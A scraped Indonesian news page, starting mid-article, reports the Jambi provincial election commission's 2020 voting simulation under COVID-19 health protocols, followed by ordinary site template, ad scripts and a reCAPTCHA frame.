<p>&#8220;Secara umum proses simulasi berjalan lancar, semoga kegiatan ini terus lancar sampai pelaksanaan pemilihan serentak 9 Desember 2020,&#8221; ungkapnya.</p>



<p>Menurutnya, ada beberapa catatan yang diberikan yaitu Petugas KPPS dan ketertiban harus datang lebih awal. Karena ini sangat menentukan kelancaran proses pemungutan dan penghitungan suara.</p>



<p>&#8220;Yang menjadi perhatian, terkait dengan penggunaan sarung tangan karena memerlukan waktu maka akan perlu dicarikan solusi agar lebih cepat dan efektif,&#8221; tambahnya.</p>



<p>Sementara itu, Kominisoner KPU Provinsi Jambi Divisi Teknisi Penyelenggaraan M. Sanusi yang turut memandu kegiatan menyebutkan, semua rangkaian pelaksanaan simulasi pemilihan di TPS menerapkan Protokol Kesehatan yang ketat.</p>



<p>&#8220;Untuk memastikan masyarakat tidak takut datang ke TPS menggunakan hak suaranya, kita menerapkan protokol kesehatan yang ketat. Dalam kegiatan simulasi sebelum masuk ke TPS pemilih terlebih dahulu di cek suhu tubuhnya,&#8221; jelasnya.</p>



<p>Tak hanya itu, kata M. Sanusi, setelah di cek suhu tubuhnya, pemilih lain mengantri dengan jarak minimal satu sampai dengan dua meter. Selanjutnya, pemilih harus mencuci tangan, saat masuk ke TPS pemilih diberikan sarung tangan untuk mencegah kontak fisik dengan berbagai hal.</p>



<p>&#8220;Kemudian, pemilih mengunakan hak pilih, ditandai dengan penetesan tinta pada jari, selanjutnya saat keluar pemilih kembali mencuci tangan,&#8221; papar Sanusi.</p>



<p>Untuk masyarakat yang saat diukur suhu badannya di atas 37,30 derajat celcius maka KPU telah menyediakan bilik khusus agar pemilih dapat menggunakan hak pilihnya. Petugas juga melakukan simulasi penerapan protokol kesehatan pada pemilih disabilitas yang akan menggunakan hak pilihnya.</p>



<p>&#8220;Secara keseluruhan pelaksanaan simulasi berjalan dengan lancar dan aman, KPU Provinsi Jambi dan jajaran siap melaksanakan Pilkada serentak 2020 dengan mematuhi protokol kesehatan, masyarakat tidak perlu takut datang ke TPS untuk menggunakan hak pilihnya, bersama cegah penyebaran Covid-19,&#8221; tutupnya.</p>



<p>KPU Provinsi Jambi juga melaksanakan simulasi Sirekap untuk mempermudah petugas dalam melaksanakan pelaporan hasil pemilihan serentak 2020. Setelah disimulasikan, semoga dapat dipahami dengan baik oleh KPPS dan berharap KPPS yang lain juga dapat memahami cara kerjanya. <strong>(Bjs)</strong></p>



<p><strong>SUMBER: </strong><strong><a rel="noreferrer noopener" href="https://jambi.kpu.go.id/berita/detail/300/utamakan-protokol-kesehatan-kpu-provinsi-jambi-gelar-simulasi-pemilihan-serentak-2020/" target="_blank">jambi.kpu.go.id</a></strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F01%2F11%2F2020%2Fkpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=KPU+Jambi+Gelar+Simulasi+Pemungutan+Suara+Pilkada+Serentak+2020&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F01%2F11%2F2020%2Fkpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/01/11/2020/kpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/01/11/2020/kpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020/&amp;media=https://aksesjambi.com/wp-content/uploads/2020/11/wp-1604234917617.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=KPU+Jambi+Gelar+Simulasi+Pemungutan+Suara+Pilkada+Serentak+2020%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F01%2F11%2F2020%2Fkpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2020-11-01T12:12:57+00:00"><meta itemprop="dateModified" content="2025-09-24T23:38:34+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/01/11/2020/kpu-jambi-gelar-simulasi-pemungutan-suara-pilkada-serentak-2020/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="KPU Jambi Gelar Simulasi Pemungutan Suara Pilkada Serentak 2020"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2020/11/wp-1604234917617.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="749"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_6972b875ef160 = new tdBlock();
block_td_uid_3_6972b875ef160.id = "td_uid_3_6972b875ef160";
block_td_uid_3_6972b875ef160.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_6972b875ef160_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6972b875ef160_rand","tdc_css_class_style":"td_uid_3_6972b875ef160_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":36259,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6972b875ef160.td_column_number = "3";
block_td_uid_3_6972b875ef160.block_type = "td_block_related_posts";
block_td_uid_3_6972b875ef160.post_count = "3";
block_td_uid_3_6972b875ef160.found_posts = "20669";
block_td_uid_3_6972b875ef160.header_color = "";
block_td_uid_3_6972b875ef160.ajax_pagination_infinite_stop = "";
block_td_uid_3_6972b875ef160.max_num_pages = "6890";
tdBlocksArray.push(block_td_uid_3_6972b875ef160);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_6972b875ef160_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6972b875ef160" ><h4 class="td-related-title"><a id="td_uid_4_6972b876119a5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6972b875ef160" href="#">BERITA LAINNYA</a><a id="td_uid_5_6972b876119ab" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6972b875ef160" href="#">Akses News</a></h4><div id=td_uid_3_6972b875ef160 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/22/01/2026/ojk-serahkan-2-tersangka-pt-investree-radhika-jaya-ke-kejari-jakarta-selatan/" rel="bookmark" title="OJK Serahkan 2 Tersangka PT Investree Radhika Jaya ke Kejari Jakarta Selatan"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/dd4d6565-a018-4864-aea6-d4323b1f9886-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/dd4d6565-a018-4864-aea6-d4323b1f9886-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/dd4d6565-a018-4864-aea6-d4323b1f9886-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/dd4d6565-a018-4864-aea6-d4323b1f9886-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/dd4d6565-a018-4864-aea6-d4323b1f9886-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="OJK Serahkan 2 Tersangka PT Investree Radhika Jaya ke Kejari Jakarta Selatan"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/22/01/2026/ojk-serahkan-2-tersangka-pt-investree-radhika-jaya-ke-kejari-jakarta-selatan/" rel="bookmark" title="OJK Serahkan 2 Tersangka PT Investree Radhika Jaya ke Kejari Jakarta Selatan">OJK Serahkan 2 Tersangka PT Investree Radhika Jaya ke Kejari Jakarta Selatan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/22/01/2026/ps-merangin-melaju-ke-final-gubernur-jambi-cup-2026-usai-kalahkan-tanjabbar/" rel="bookmark" title="PS Merangin Melaju ke Final Gubernur Jambi Cup 2026 Usai Kalahkan Tanjabbar"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-350x263.jpg 350w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-1025x769.jpg 1025w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-768x576.jpg 768w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-560x420.jpg 560w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-180x135.jpg 180w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-640x480.jpg 640w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f-681x511.jpg 681w, https://aksesjambi.com/wp-content/uploads/2026/01/bd92988f-8d19-47d8-bc31-ee30e394594f.jpg 1280w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="PS Merangin Melaju ke Final Gubernur Jambi Cup 2026 Usai Kalahkan Tanjabbar"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/22/01/2026/ps-merangin-melaju-ke-final-gubernur-jambi-cup-2026-usai-kalahkan-tanjabbar/" rel="bookmark" title="PS Merangin Melaju ke Final Gubernur Jambi Cup 2026 Usai Kalahkan Tanjabbar">PS Merangin Melaju ke Final Gubernur Jambi Cup 2026 Usai Kalahkan Tanjabbar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/22/01/2026/masuk-daftar-prioritas-kemensos-m-syukur-perjuangkan-program-sekolah-rakyat/" rel="bookmark" title="Masuk Daftar Prioritas Kemensos, M Syukur Perjuangkan Program Sekolah Rakyat"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/bb40950a-5f0c-494a-8c2e-2bcd0cea6b3a-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/bb40950a-5f0c-494a-8c2e-2bcd0cea6b3a-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/bb40950a-5f0c-494a-8c2e-2bcd0cea6b3a-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/bb40950a-5f0c-494a-8c2e-2bcd0cea6b3a-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/bb40950a-5f0c-494a-8c2e-2bcd0cea6b3a-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Masuk Daftar Prioritas Kemensos, M Syukur Perjuangkan Program Sekolah Rakyat"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/22/01/2026/masuk-daftar-prioritas-kemensos-m-syukur-perjuangkan-program-sekolah-rakyat/" rel="bookmark" title="Masuk Daftar Prioritas Kemensos, M Syukur Perjuangkan Program Sekolah Rakyat">Masuk Daftar Prioritas Kemensos, M Syukur Perjuangkan Program Sekolah Rakyat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6972b875ef160" data-td_block_id="td_uid_3_6972b875ef160"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6972b875ef160" data-td_block_id="td_uid_3_6972b875ef160"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_6972b87612fa9_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_6972b876130d7_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6972b876130d7" ><div id=td_uid_7_6972b876130d7 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 6972b876dcc86
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[36259]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6972b876dcdbf">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_6972b876dcdbf" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6972b876dcdbf');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6972b876dcdbf");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-23 06:53:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qhNB5EyENSRlbR_gV9N1Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769126010678');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>